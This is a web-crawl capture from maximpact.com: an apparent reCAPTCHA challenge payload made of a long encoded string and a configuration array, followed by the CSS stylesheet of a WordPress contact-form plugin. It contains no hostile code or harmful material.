GTCkQ/DgMKeOxJsNzDCvcOawpQIwocqG8KJUsO2woTCkMO2amdyw6NtbsOUWcOqw6PDuD1kbsKwwrFVNj4YIsOhw4jComnDrMOGwr7DocKVw5bDvsK/IcKKGgM/RRPDtsKEw78SFsOaw6rClEDCmsOKw5/Dk8Khw6LDrMOhw67CqsKmw5Avw5JwwobCicKAeWLCqcKzAwtQw5YmABATw5/DnXDCsUjDr8Oew4MzWFbCoiwsw7XCtkTDpsKBMsKBWsKFJD3CocKkSnLDoX4sT8KvccOhw6Ujw6seMiNbwqh/wqBsfcK1M8K3wqNrDcOww4TCp8K4LAhCwr1tw4bDhhZRw5LDn8KrPzHDrcOcw64bJcO/MMKSwojCj8O+OcOObQAPwpAqCsONYsKMw7jDsChBwoBJNTlrwqXDgMOdCsOewocgw7TDgsOvwp3CqwZEF8KEXMO6Bj3Dk17CrsOiwovDj8KZwqrDusOIAn5CwodlaBltYsOFRSHCl8OZdsK2asKrwqbCsnbDiyZvwqt+w5ofwqnCqGUfMsOcwqrCkAhrw71YFsK/[base64]/ChnI1w7vDigPCtcO/wpIXEVvCuQtfwqVjwqY8OcOJMMK4wqE/w71Tw7FJwqBhfkjDrC7CrgnDmXMgw6HDtsKLQ8O0wpfDv8OJwrjDrcKZwonCtsKtw4DDlMKbClFdLxZWwqDCnkp+eMKFHcOMB8K1wqQ5wpDDjSJNwq8vwqVxw4p3I0p6w5Iqc1MxPMK1PMO/GkU1w6PDjMOYw6nDrgwzL8OMehTClcOUNcK7R07ChsO2wr8QJsOtY8Kvw6ACMcOQf8Kfw4Qcw7VlwpzDvcOow4PClRrDkcKHw6p0AsKdIMKBe8K9XH/Cn8OwUg1QXiIrw6ttwpvDtcOywp4cw6rCnTpww7DCs8O8wr7Dk8O6wpzDgMKgF8KuP8KaZWM2ccOlFcKZU8K5w7tzw7NfQHx2asKKw7xue8O0w63CosOaw7cJLT7CgMOLEcOdwrnDvn3ChBUIwpVnwp9gwqwPFMOcWsKZw686QHjDkVzCjU/CsMOGezhYSR0Bw5fDsUZ4BcKYwoN8wpo/wpDDjGvDq8OtMcKuW8KJA8O8w5Qmwq4rX0k8a2BVwpEMw741w7EbWQbCi8KCR8Opw7BywovClcKDw4HCn05mw7/Ci8KRHMKKwrbDvsKTB0/DiEfDrsO5w6LCrcKcM8KIPSbClcO+wpvDgCLCs8OJHyjCrcKbSk9lw5cew6nCk2DDlmbDjMKQw58QHH7Dk1HDt8K6e8OfScOJasOneD/CmX1twpp+WMOBSj5nIRMDworDgcKrPnbCnMOow63DkMKRBwc7XGvDh8OsSMO/Zi8dIWBAwp3CniN1w7XCusO/BQtqw4XCtcKqwoEzw5EewpbDnEpxw4ldGCtTw4HDusKcwo3CimTDgyF8ccKieMOcwobDtMOww68VDl5CZQYwQMODVcKKB8OcDELCkcKLZMKbDcKfwpnDlR/Clhg6UEIhw7XDjsOJDxfCu8KiN1vCu8KBUCHDuQjDmW3DmVnCv8Kow695w73Cj3RgayXDr8KSe8K9wpNSaV3CocK5ETU/woEiOxASGhYOwojDocORwqo5w5vCkMOTRsKYBMKec3DCjMKTAcKeAcO7woAjaGHCs8O7HMOqEcKrwoptDDM8wpfDjkgxP8OVwrbDmsKrwrR0wrvDgTQ9CwQXccKDCMKAwrkJwp1WP8K6RnUvwo/CljnCtU3Du8KnwrTCpMKiwrRYw4N/F8O7w7TDjcKkRlTCvjZOwprDmV9Hw6IIUcOtZ8K3KwQuwp50fMOUwonCt8KiPsKhJMK8w7AcRG/Cr8K1GsKrXsKoPlVowqR1w64BbsO5wprCscOOwoEnP8KYajIOw64Vw5fDlkXDssKYw78pwrzDt8KjAMKQHMKyTQJTwqx/[base64]/[base64]/Cg8OiwrLCrS/[base64]/[base64]/wpTCrzZRwq1yIcKRF8Opw7PCqj0dw74bEcKsMcOGw4/DncO5woNHIcKtwqQ9GMKLdydUw7bCrcOLwpLDjAMRcXlSEcK2wpzDrhRmw50gDsOYwqVuH8KKw43Dhzttwo8sw7Fmwrocw4zCsm/[base64]/[base64]/[base64]/[base64]/DhxVlHnfCtCVJZcK1BsOcw7rDrsKjwpV5wq1hN8O6UHDCjB/CuwPDmMOWIsK1w51lLsO3H8OiwpXCmcOfMsOmbcKTw7DCp2Q2BcK3YxHCk0rDqVjDgEMow7AMA1bDt8Kvwo7DosK7D8KCH8KdWsKFf8OkJ35YwpY6c00BwqDCnMOSCxnDp8KkFMOFwpA0w78FQsOTwqjDjsKSCcOpKAvDvMKUXg9sb2/[base64]/DqiHCnGzDrEY0TcKzwr82L3sRD8KAw4QJwr3CgcOQwoR/wrjDji8VwqHCpgvCusKuwrZeeE/[base64]/[base64]/[base64]/ZDAJZmZUM8Oaw6ICBsOsw5Rqw4LDlMK6NsOSwphLChsvw6ZkAD9Rw6QMNMOyKx43w7/DtcKSwq0udMOuYsKvw6PCmsOYwq98wqzDiMKvLMK9wqXDgVvCpypXLMOCKV/ClyXCj2YGaH7CnMK/wqYRw4h+SsOAQw/ChsOww6fDvsOBWWDDg8ORwoZQwrJxDkFAF8O5KC5gwrDCpcOwTipoRX9HXsKOSsO4FS7CqwBsSMK9PMOGQVohw5HDksKRd8Ocw7ZAch3DgGZ9aV/Dp8OPw6bDkSLCnwzDvm/[base64]/HxAtDMOWcMKoA8OwwqdLR3XCoXPCtH/DpMOjw55fYBfDqMO4wqfCvMOVwrXClsOTw7dfUcKdPgkpwpTClMOnXAjCvkZGasKoBFbDuMKJwo5qF8K/wrtew57DmMKrMhYyw47CksKmOXQWw5XDjVrDmU7DtsO4EcOoJwkMw5zDpjnDsTjDqAJvw61UBsKCwoXDmg1mwohhwqoLSMOowoAjQ3nDqDvDlcOlwolQH8OOwpR9wrQ7w7pjw6gJwqQUw4vDjsKcF3vCi2VYw7Ytwp/DunHDjxZSw7xZwoZVwqs3wpzDizslTcKUZ8O1w7/ChcOvw7RvwonDnsOowpHDmFwzw78Ow4LDrGTClCzDj37Chm3CicOww53CgcOPSVIWwrIpwovDkkjCkMKEwpvDnBd0K1/Dv8OmGC4aQMKkOBwuw5bCuCfCgcKnTyjCjMOjK8Okw7/CmsOnw6zDlcKVwp3CsWBewo4aJ8Kpw6wawoF6wprCpSrDjsODQzvCpsOTfm/[base64]/DiiZew5PCmwprwofCgcK3wp/CpsKcf8OxwozCr3HCq3HCoWFMw4LDiXzCksKUAyUFQMOnw4bDtSN8MDLDmsO/MsODworDsRHDlMKzHcOhB0VrRcOGVsO6QQQyX8KMAcK3wpnDgsKswrPDpyJqw491w4TDhsO0CMKQacKEP8KEN8OFY8Oxw53DvHnCkE/DoXZtfMKtwpnChcOZwqXDvcK4f8ODwpjDm2UQAA/CsnrDriZPBsKsw5jDjiTDryU9FsOuwr5AwrxyADzCr08SQsKewoTCtcK6w4BdbMK6BsKgw7lfwoYgwp/[base64]/Cti1Lw4dTw7HCrXTDl8OPScOtw6PDk8OSdcOuw4NSSMKawrFPwo80w7HDvMO5KEo0wqnCtsOTwq4/w4zCm1bDrsK9F3/[base64]/CrzzDtsOUwoTCsS1cwq0aUlgQwpYWwqx6w7nCg27CuVNCw7siRHXCvcK5w4nChcOwFHlHbcK5N1UAw5pDR8KQacOzUcKAwpBdw5vClcKhw5lHw4dXHcKNw67CnF/DslJMwqDChsOAGcKTwrxjB3PCpifCn8KpD8OuJMKxETvCnUVgCcKuwr/Dp8OzwqpHwqrCsMK3CsOTG3N/XsO9CiplYW3Cn8Kaw7kxwrrDtATDisKvfMOuw70tWcKTw6bCosKefgXDvW/[base64]/Dp1jDssOww5nCssOZw557fcO8wrMKwqM3wp1bIMOcHcO8wr/DlsKzw5HCmFLCpMOiw47CusKKw6BFXW8XwqnCmUXDhcKZd1d0acOVb1hSw4bDoMOTw57DnhlSwp0Qw7BFwrTDgcO9LWAvwoXDi8OQHcO/[base64]/[base64]/DjsO3ZyV8w64JwowfbcOxw78Fw7vDm8KqNzE+K2gfAgIGDRTDgsOyJVlCw4/Dk8OPw67DpcOEw65Jw5rCt8OHwrXDlsOeJkBVwqRLCsKVwozCi1XDusOLwqgcw5lkM8OxJMK0UzTDhMKnwp/DvEsOKw4iw40QeMKxw6TCusOWJHU9w65tOMOQUVvDucOewrRiEMODUgfDkMKOK8KiK3ENTcKONQs2GgERwqfDt8OCFcKLwo18SljCuCPCsMOjSycWwotlGsOqM0bDjMKwbEdZw5DDnsOCOG9yaMKzwr5Gait4CsOjf3LCrQjDiXBiBhvDqHcKw7pfwpkPJCAGdW/[base64]/DnjXCm03DuMKcw6zCkEfDn8O+esKnQcOFKAoNwowSPXkUw5I/wrLCi8OjwoNzTWzDqsOpwpPClFrDqcOvw7lyZsO7wqU0BMOCfDDCpxQawoB7V0TCoiHCjSfCo8OzKMKgEHHDvsOSwovDkEgGwpjCksOCwrjCp8O3Q8KdOFdUNcK+w6ZkHynCu17Dj1vDvMO9FXMywo1uWAx/[base64]/CrwfDkx/Cs8Krwpkkw7zDlcOFc8OrbcKNwpQpwrouajDDr8Olwp/[base64]/[base64]/ZcKwIzTDtGXDsHNzZsKAw4/[base64]/wqPCusKsCMKEw7nDqBMgJsKaw6p/wobCpsKNKjfCj8KVw6zCqyoEwq3Cqhdww4UZf8Kjw7wjGcKYbcKPLcOKfcKQw4HDkSrDrcOnSzE1DVrCoMOsUsOSCHM1ayYgw7RUwpAyfMOpw5EcSkhkGcO9HMOmw7fDhHbCssOXwrbCnT3Dlw/[base64]/LcOdwpE9w5nDl8OKL3zDlzrCjcO2wpU/CTnCjcO5ZgjDh8OfZsK7Th9SXsKmwoTDnMKbF3XDhsODwpgrWnbDq8OrMQjCl8K/TFvDsMKZwoA1woHDoWTDrANPw50/EcOVwoJPw61lKsOnJ0gPdEo7SMOeaW8fXsOCw6ghdxvDsm/CuAEBfj4+w4HCrcKqb8OOw6dGMMKYwq8OXxXClAzClHVIwpBPw7XCtwPCp8K4w7vDoC3CjWbClA05DMOuaMK4wq8uR3fCo8KMFMKcw4DCmREfwpLDgcKvU3ZYw4UrCsKKw7Fuwo3DozTCpyrCnG7DhVk5w58bfDXCqXLCnsKEwocTaTTDjMK/bigBwr7Dh8OVw4bDsBhETMKKwqx0w6syJ8OuAMOORcKRwrJOKMKEIsKMS8OkwqzCocK9Zh8uWjAuLChcwp9EwqvDvMKAdsOcbSXDmcKOJWxiWMORKMO5w7PCjcKUSjB8w6PCsCzCgU/Du8OuwqHDtzkYw44rD2fCvkrDvsORwqxlM3E9YAPCmFHCrx/[base64]/wocZwoXDjcOrBhleG8OvTQvCpHLCn8OOwqJ4wpEvwo0Zw6DDusO7w4/CtEPCsA3CrsK+M8KxFEola0vClEzDkcKvHWgMUzNXKmLCgB1MV3kkw5jCi8KmAMKeAwsWw4LDl3rDgRHCnsOlw7fCoi4BQMORwpgkfcKSRwvCplDCpcKPwrtYw6/DqXnCr8K0R0Ncw4TDh8O+acOqG8O/woTDqE3CsDF1UVvChsOywrvDuMO1D3rDjsOjwprCqUZWfmXCrcOEJsKGIy3Dh8KJH8OnGHTDpsOnO8KjTwzDn8KhH8ORw5w9w7McwpbCqMO2BcKUw5Umw4h2IE/[base64]/w7oyClU4NyxawqLCqwlVVXzCkFgoA8KRSgFoKWB9RREqNMOxwoXCvMKMw6Yvw7cIQ8OlCMOswo0CwrTDjcK+bQoMTQ/Du8Opw7pFdcObwr3CrFhxw6fCpCzCkMKNVcKAw4RsXVQPJg17wrt6aiTDlcKFCMOoVsK+NcKswpzDlMKdbXtTFQTCjcOPQWrCl3HDmQZCw7leNcO+wppXwprCt39Hw4TDisKgwoBbOcKywqfCk0LDvMKkwqRBBStUwpPCi8OmwrXCjTgwcmE/H1bChMKUwoTCp8OlwpZ0w7ksw4fCmcOPw4JXdnLCrWXDp0xaX0/DsMO4MsKFS212w6DDi2UyS3TCmcK/wpsrYsO0ZVVCPFlFwp9iwpbDu8OXw6fDsEMkw7XCr8Oow4zCpW90agQawoXDi20EwqQZGsOkbsK3X0puw4bDjcKdVj9dOg3Cr8OmVlPCkcO/bRVCfRsww7l9MVfDgcKuesOIwodWwrrDgcK5QELCqktmcgt6fMKjw67Dv3PCqMORw64SeW90wqtHAcKbbsOewoZpaw1LV8Khw7cVHHUnIy7DvB7CpsOuHcOPw74sw7B6V8Ofw7g3AcOnwq0tPi3DvcKRQMOmw6jDrsOfw7XCp2jDhMOjw7EkMsOTcsOAQR/CgjTChcKRN1fDrsKlFMKMFXjDssKLLl0AwovDi8KWJcObJ03CuSLCisKFwpjDh0s9XGktwpUpwrgkw7DCsF/DhMOUwp/CghFIIUAawokaVSwkYG/[base64]/DlTVew4gyPy/DlMOydMKNGGRTQsKAVkl/wqwVwoLCgcKGVBrCjylBw73DrMKQwo0Fw6nCrcOowq/DqxjCohliwoLCmcOUwrpCCUdtw5V+w6YewqDCsGZcKnrDkw3Cij58fCoJBsOMHnkvwo1QWyRTHjrClFZ4w4rDmMOFwp0iO1HCiGk/wqAawoHCkCNsA8KdazZnwr56L8Kow5EXw4zCq3YlwrbDhcOXPB7DqgbDvX4xwpU9C8Oaw4MZwrvDoMOWw4DCv2RmQ8KaT8OSOCjClgXDgMOWwqlba8Kgw6E1d8KHw59fwpZABcKyHX3DjWnCo8K6egwVw44uNQXCtyR0wqDCvcOCXcKQaMOof8K/wpHCpMOBwpgGw6hhQFvDh05TZF5hw7FIVMKmwrQowqzDvx4CFMO+PitJBMOeworDsD9JwpJuClfDsnfCtAzCsUvDo8KfbsKbwoIMOwVEw5FRw7d/[base64]/Cl27DpcK6wr9JNHUswrrDtDYse8OzcMKgP8OYP0Q0E8KyOBFwwrwuwo1YW8KDw6XDlsK3b8OEw4HDo091LQ7Cv3HDvcKgcFTDj8OUQjhkOsO2wpw/NEDDgEDCujbDkcKeDH/CjMOfwoY9ER86UwXDqwLDisOaNCsUw65COHTDusO5w6AAw54cWsOYwohdwrLDhMOww4graFh3VQnDq8K6HQ7DlsKVw7XCqsKCw7UTO8O1TnNYQ0HDr8OTwpNTbH7CmMKQwplaej9KwpcWOh3DvgPChFAZw5jDgjXCvsOWMsKew4sVw6UQViIndTFfw4HCrBBpw4/[base64]/N8OTOTTDkigPw4/Cj8OywpfDicOcD8OyAAMAwrJxMR/DisOFwp1Jw67DoGnDkkfCj8OveMODw4Mjw59XRGzCpF7Doydzd1jCkEDDvcKAM2vDkQknwojCg8OUwqDCkGp+wrpPERDDmyVfwozCl8OKAsOvTiIuDEnCkQ3CjsOKwrXDosOowpXDqsOxwo5Xw6XCo8KjTx8/wqJqwr7CpmrClsOsw5NfHMOqw6oTAMK6w7l0w60KOHrDjsKMB8OKTMOcwqTDhsOTwrtxekIhw7PDqEVGTmPCnsOoPhl0wpXDmcKmwrcbSsOwH2JbPcKCK8OUwpzCo8OoKMKLwpjDtMKSa8KRMsOqY3dPw7JIThgZT8OuBV4gfCLDqMKJw6YXKjdbI8Oxw5/Cuw5cNRZwFsOpw77CjcO1wq/DicKvD8OPw4DDhsKMdFXCiMOAwrnCosKowpNjZsOFwpnCmWTDgTrCl8O4w5PCgnPDi1lvD1ofwrI/[base64]/ClUfCksO+BsOmw5xVeMO0DUDDg8Kww5XCgWfDniTCtHwuw7TDiF7DuMOlPMOmXghJJ1vCjMOJwrpWw7xNw7tow6jCpcKhdsOxLcKLwrVeKAZaVcKlbXIOw7AdOG5awqITw7JCcysmBSxbwrPDlBzDoU/CuMObw60nwprDhEXDnMK+U3vDih1XwqDCuGZuOhDDrTRlw57DtmUmwoHCl8Oxw6vDhVzCqW3ChCdvagRrw7XCtz1AwpnCpcOpw57DrX4twr4vOSDCoR1uwoDDmcOtHi/CvsOKelfDnAHCrsOGwqfCtsK2wrTCosOODTTDm8OzAnp3E8K4wqLChBtWblw1RcKzD8KkSHfCpUDCmMO0bjrCu8KtKMKkVsKGwqZSXMO7Y8OhPRRcLsKGwo9iXUzDjsOcVcO1G8OjYHbDl8OQw4LCgsOfLn/DrC5Mw60Mw63DkcKkw7dfwqBsw5LCjMOswp8Pw48Jw7Evw4rCrcKXwpPDuCzCg8OPID7Dq3vCsADCuQjCkcOGHcOZH8OIwpbClcKQfSXCqMONw5YARFjCo8OoYsKWCcOdP8OyaBHCoAjDu1nDqC8IPXsVZ2ENw4oKw7vCrRbDgsKhcEUpay3DtcOpw44sw5IFVF/ChMOgwpXDpMOZw6jCnCHDrMOMw7Y0wrvDosKIw6NpFAbDg8KLbMKQO8KIZ8KAOcKMXcKSdAZ/YzvCjUfDgMK1THvCh8Kaw7fCnMObw5vCuhzCkCcaw6LChVIqUHPDt3w/wrHCimPDjRgHfhfDrSp4CMKyw745P1/DusOVBMOHwrbCs8KLwqDCtsKewoAcwrpVwovCkggoBnU1IcKfwoxdw5tcwq8Awq7CqMOAN8KFI8OtX1JwD1MQwqxpMMKjEMOkc8Oaw5sLw5Iuw7TCkglVSsOmw4PDjsO7wpojwoTDpVLDrsKCG8KYOGRrQjrCvMKxw77Ds8K/wq3ClBTDoWs7wp0Qc8KEwpTDhW/CjcKOUsKJfhLCkMOZYmlTwpLDkcKhbGPCmCk+woHDixMYcGw8MR1Ww75gJBBdw5DCnk5gSGLDp3rDqMOkwpxAw5/DosOLMcO1wrUTwo/Crzgqwq/DmkvCmy1Dw54iw7djY8KqRsO8QcKPwrs7w5HCjnRRwpjDiz50w48pw6NDB8O2w6w/[base64]/Dt1Iaw552w5DCpWPDhsOGwpjCrcKyc0wMUMO/UENtw7/DpcOFPSgiw6IUwrnCgsKBZ3syOcOTwrcvOMKZGAUXw4bDh8OnwpBrC8OFQ8Kcwrgrw41ee8Oew51sw4HCmMO2RxXCuMKHwpl/[base64]/[base64]/Cl8OGP3fDpsKEexlIwpfDhsKgwoYgwoPCgBLCr8OXw6xowprDrsKHC8KBwowkWhpWE0nDm8O2AsKUwpvDo2/[base64]/ChcKEw7jCtmUbw7saw44CwpPCksOBb8K/[base64]/wpAGw79EQQfCi8K/[base64]/CoAouw7nDtQ7CvcOtFsKyw4sXw4B/[base64]/Dvj4Jw5gAw6nDq0xewrgvMlXCkcK5wp3CtVPDisKFwp4YT8KgdsKpMxgcwojDoAjCisKwSGNxZTIXSSLChgALQFMpw6A5VEMRccKWwqs0wo3CgsKMw4PDi8OSGw80wpDDgMKFElwlw4/DnUYMScKPHFhJRSzCqMOrw7TClcKBUcO5N3M9wphZSTfCgsO2BUjCosOmFcK9cXfCsMKTARALGMOlPW7CncOEOcKIwojCjH9jwoTCtRkjfsK6YcOGHghww6/Ds20Aw5ICRks6EidRS8KQQBw8w5cTw6jCjA4pcRLCqD3ClsKIWFsKw5diwqtkFMOGIRNMw4PDrMOHwr1tw5/CiXnDhsOsfjFkWGkLw5gjAcKJw7TDrFgiwqXDu28BQjzCg8Okw6LDvcKswo4ywrTCnTEKwpjDv8OZOMKmw50xwp7DmHDDv8OqBHh3PsKrw4YOVG1Cw5UgOBE8GMOzWsOww6HDlcK2LygFYD8VPsOJw6NswoVMDx/[base64]/Dj0bCnVbDnMOOwqF6wonCvSDDhgxjw6xmwqDDv8O5wo0GeQnDpcKuc2Z2c1oQwqhIZijCnsKmcMKOWEBCwpZuwp1pJMKdQ8OVwoTDvsKgw4bCvSguR8OJElrCoDkLHQVawqpCX0Ywf8KqLGljR3V0XkYFe0BgBsKqBwhbw7HDv1rDrMKbw6slw5TDgTDDilRgfsKhw7/CmHMaCcKeF2fDhsONw4U2wovCuXEmw5TCssKhw5LCpsO/JcKUwp3CmUxuEcOgwotBwrI+wo9CI1g8JmwNAsKlwobDjsKbEcOqwo/ChGxaw4DCvEUWwqxPw4cxw44YecOLD8OBwpE8fMOCwps+S2NVwrkjSEVJw5M+IcOjwr/DhhDDk8OXwoPCuy/[base64]/CijnCk8KIwqMvw5IDbGotwoXCv2EJw6rDqsOXwoLDtEAIw6LDsW4AcEJ2w4pPGsKjwq/CjDbDuF7DgcK+w7E+wrwza8Ojw4PDrToYw4lxH3YowrtVFTQUc2NPwrFkcMKFCsKLKWUKUsKDeCrCvlvCrirDssKTwqHCsMKtwoZzwoIWRcOmX8OUMxUlwrxwwohRMhDDg8K4CQdDw4/DoF3CmnXClGHCvkzCp8Oiw490w7NUw7JzXALCq2TDgTzDucOKfz4YbMO/cmY6VF7DsX4DCC3Ci118AsOowpglCzsLbjvDp8KXMk99woTDs1LCh8K+wqkrVWHDj8OFZEDDoxpFTcKgYjUEw4bDmHXDlMKpw4JPwr0uI8Ona1vCt8KuwqVMXl3DocKtTgvDhsK8Y8O1wrbCrhc/w4vCgh9Dw7AKNsOrFWzCoVbCvzvClcKNKMOwwp8jccOJLMKaCMOcFcOfZVrClmZEVsKKP8K9agEAwrTDhcOOw5oTCcOsZFTDmsOpwrrCpX4IY8OtwqlEwox+w4nCrXw+F8K3wrBeAcOkwrcmY2BUw6/[base64]/ClxXDlk9uwo1Xwp/[base64]/DvsOJY8KewrMywozCngEowrvCn8OdScOeMsKXwq3CvMKrH8Oqwrxtw6bDtcKHQx00wpLCs0xCw4JyMUsHwpTDni3CmmbDjsOJZybDh8OfUGtWeD8gwrddGFocB8O1fkkJTHc5KTVJOsOVEMOcD8KCK8KYwpUdI8OlIsOAYkfDt8O/CVLClyjDmsKKdsOtc0BaUsO7Vw/[base64]/DqSrDnUrDnzTDgzvDkMOOVcKVwqrCmMOAw6fDosOQw5vDp0fCucOTL8O4YwPCtcOBN8KCw5QqEFkQK8KvRcKCWAkcUWHDicKWwpHCjcOewoIIw6MAJjbDtnfDgWnDlsO0w5vDhFs/wqB2SQZow7XDtCnCrThaHyvDqR9VwojDlRXCtMOlwrfDijTDm8Onw41hwpEYwq4Uw7vDtsONw4/ClgVFKlxNaBE9worDoMOEw7PCgcKAw5DCiFvCjUpqdzlbacKaY2jCmDUZw6rDgsOaM8Ovw4d8NcOQwoHCicK7wrJ6w6nCtMOlw5TDo8KfYcOUeybCrMONw5DCoxDCvC3DnsKTw6HDvCZMw7srw7ppw6PDqcO7bVlhah3CtMO/EwzDgcKCw6bDmj8Qwr/DtA7DicO7wr7DhVfCvDRrGn8Kw5TDmlHDujhgCMOcw5oCBWHCqDRPacOIw6XDqFciwonCs8OiNhzCtW7CtMKDCcONPHvCmcOcQCkAYUc7XlYAwoPDvwTCrgt9w43DsQnCgX0hXsKiwr3Ch2LCmCdQw4bDk8O9YRfCg8KnVcO4D2llcy/DqCFswoM4w6XDnSXDinV0wpnDo8OxU8KYLsO0w7/[base64]/[base64]/McO4w6/ChXlEw6snw6bCmMOGSMOpKCrCv8OPV2XCo3U/[base64]/ChgLCsyHDtTk3aMOwMMOMwohwB8K8wrpBZVLDnUNDwqvDs3bCgDhjaCDCm8KEMsOeYMKgw58gwoIFfsOLanl8woHCv8KLw6nDssOdLkUEG8OrSMK3w7zClcOsCMKvecKowqNAHsOATMOPGsO5JsOWXMOMwq7Ct1xKwoN/N8KeYXUeH8KLwobDkyLCkTV/[base64]/DnsORb8KawpHCssKEWHJ0EAdzecOiRcO6w4fCnlLClk5Qw47CocKbwoPDtWbDuAXDhiPComHDv1sKw6Yewr4Mw4pbwr3DmTVPw6lQw4/DvcO5IsKOwooKfsK1w53DgmfCn0BQSFBKMsOGYlXCosKnw5QmTi/CkcKHHMOwPTZfwotdWVBiIhYywqp1F38Qw4d/w5VjH8OJw5c3IsONwqnCk0MlUMK9wqzDqMOEccO1O8OXdlLCp8Khwo4xw5h7w7t9X8OIw414w4XCgcKZGsKDOX3DocKow5bDi8OGZsOtXcKFw64dwrJGRF4vw4zDjcOHwqXDhi7DmsOnwqFjw5vDjTPCsRhMfMOpwqfDlmJiD0jDgVovGMOoBcKCL8OHJFDDsU5Iwq/Cn8KhJ3LCkjcvWMOgecKSwrkWEljDhFQXwrbCqW8HwqzDrBpES8OkVcK/B1/CtsKrwq3DqQbChGpyIsKpw73DhMOzA2jCkcKQPsOUw7EeYhjDv28sw6jDjVAQwohHwqVWw7DDqMKVwrbDrBUwwojDlgQIB8KMAzEnU8ORPFdDwqMOw6p8ATPDjB3CocOpw5phw7vDisKOw69Yw64swq9cwojDqsONSMOURQUbOn/[base64]/[base64]/CpADClGczwpxtNsKUw7bDl8KRJ8KTFX/CjcO+dMOPAsK9AU/Cl8OTwqLCpArDlS5lwq4URsKzwpw4w4/CicOPNTvCg8OGwrUKKjp0w7Y8ej1Kw4N5TcO+wovDlcOeTmIMRSHDqsKOw53DikTCv8Ouc8KhNEPDmcKlTWzCjQ5kb38\\u003d\x22],null,[\x22conf\x22,null,\x226LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,790],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.maximpact.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mO6RNiKSvUMIIN5tVoZ2h7nsp9vI3e9uJ1h9qYklc8s\\u003d\x22,1,0,null,1,1769418872791,0,0,[174,191],null,[226,57,58],\x22RC-cmIpr0vjYA6cjg\x22,null,null,null,null,null,\x220dAFcWeA6qAkn-b-rUJPhe1IfkcLGj6PnGO5QaXRAC2TBO8-wjY0W5vXxw4niYqCHOkwSeCLYmrq3y5FJtjSOwFP14KIWAf7Qu0w\x22,1769501672857]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.maximpact.com/wp-content/plugins/db-contact-form/style.css
body_size: 1208
content:
div#main {
    background-color: white;
}
.cr-form-container {
    max-width: 1400px !important;
    margin: 0 auto !important;
	padding:20px !important;
}
p.cr-custom-success-message {
    border: 1px solid gray;
    display: inline-block;
    padding: 0px 10px 0px 10px;
    margin-top: 20px;
}
.cr-form-banner {
    height: 400px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
	position:relative;
	margin-bottom:40px;
}
.cr-form-banner-text {
    text-align: center;
    margin-top: 120px;
    color: #000000;
    font-weight: 600;
    font-size: 30px;
    background-color: #e4e4e4a1;
    padding: 45px;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: 0px;
    margin-right: 0px;
    max-width: 650px;
    margin: 0 auto;
    top: 30%;
    line-height: 1em;
}
.cr-form-label {
    display: block;
    max-width: 100% !important;
    width: 100% !important;
	font-weight:bold !important;
	margin-bottom: 5px;
	margin-top: 20px;
	font-family: Arial, Helvetica, Verdana, sans-serif;
	font-size: 16px !important;
}
#cr-form-contact textarea {
    max-width: 700px !important;
}
#cr-form-contact input[type="text"], #cr-form-contact input[type="radio"], #cr-form-contact input[type="checkbox"], #cr-form-contact select, #cr-form-contact input[type="date"] {
    max-width:700px !important;
}
#cr-form-contact input[type="text"], #cr-form-contact input[type="radio"], #cr-form-contact input[type="checkbox"], #cr-form-contact select, #cr-form-contact textarea, #cr-form-contact input[type="date"] {
    	padding: 10px 20px !important;
	border: none;
	font-family: Arial, Helvetica, Verdana, sans-serif;
	margin-bottom: 0px !important;
}
form#cr-form-contact input[type="checkbox"], form#cr-form-contact textarea, form#cr-form-contact input[type="date"] {
    margin-bottom: 10px !important;
	margin-right: 10px;
}
.cr-select-filter-message {
    display: block !important;
    margin-bottom: 20px !important;
}
.cr-custom-data-table table {
    width: 100%;
    table-layout: fixed;
    text-align: left;
}
.cr-custom-data-table table th {
    text-align: left;
	width: 210px;
    font-size: 15px;
}
form#cr-form-contact select {
    direction: ltr;
	padding-left: 20px !important;
	width: 670px;
	font-family: Arial, Helvetica, Verdana, sans-serif;
	color: #ababab;
}
form#cr-form-contact select option {
    direction: ltr;
	
}
.cr-form-select {
    position: relative;
	display:inline-block;
}

/*.cr-form-select:after {
    content: "";
    position: absolute;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #cccccc;
    top: 15px;
    right: 10px;
}*/

input#cr-submit-message {
    background-color: #ff6e00;
    padding: 10px;
    width: 209px;
    border: 0px;
    margin-top: 30px;
    color: #ffffff;
    font-weight: 600;
    font-size: 16px;
    border-radius: 5px;
}
form#cr-form-contact input[type="date"] {
    border: 1px solid #d6d6d6;
    font-size: 16px;
}
form#cr-form-contact input[type="text"], form#cr-form-contact textarea {
    width: 370px;
}
form#cr-form-contact textarea {
	  width: 61%;
}



form#cr-form-contact {
    font-size: 16px;
}
.cr-form-container .content-here p {
    font-size: 16px !important;
	font-family: Arial, Helvetica, Verdana, sans-serif;
}
.cr-custom-data-table {
    overflow: scroll;
}
.cr-form-radio {
    font-family: Arial, Helvetica, Verdana, sans-serif;
}
.cr-custom-data-table table td, .cr-custom-data-table table th {
    word-break: break-word;
    font-size: 15px;
}
.cr-form-radio input[type="radio"]:before {
    content: '';
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 10px;
    margin-top: -1px;
    background-color: #FFFFFF;
    box-shadow: none;
    border: 1px solid #FF6D00;
    border-radius: 15px;
    position: absolute;
    left: 0px;
}
form#cr-form-contact input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    margin-bottom: 14px !important;
    margin-right: 25px;
    padding: 0px !important;
    position: relative;
     
}
input[type="radio"]:focus {
    outline: none;
}
.cr-form-radio input[type="radio"]:checked:before {
    content: '\2713';
    text-shadow: none;
    font-size: 11px;
    color: #FFFFFF;
    text-align: center;
    line-height: 14px;
    background: #FF6D00;
    border: 1px solid #FF6D00;
}
.cr-custom-data-table tr th {
    text-transform: capitalize;
    letter-spacing: 0px;
}






@media only screen and (max-width:767px) {
form#cr-form-contact input[type="text"], form#cr-form-contact textarea {
    width: 100%;
}
form#cr-form-contact textarea {
    width: 100%;
}
.cr-custom-data-table table th {
    width: 170px;
}
